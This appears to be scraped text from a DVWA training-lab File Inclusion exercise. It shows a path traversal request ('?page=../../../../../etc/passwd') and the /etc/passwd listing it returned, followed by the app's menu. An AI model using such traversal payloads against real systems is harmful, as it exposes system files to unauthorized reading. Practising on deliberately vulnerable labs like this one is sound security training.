 test.com/vulnerabilities/fi/?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout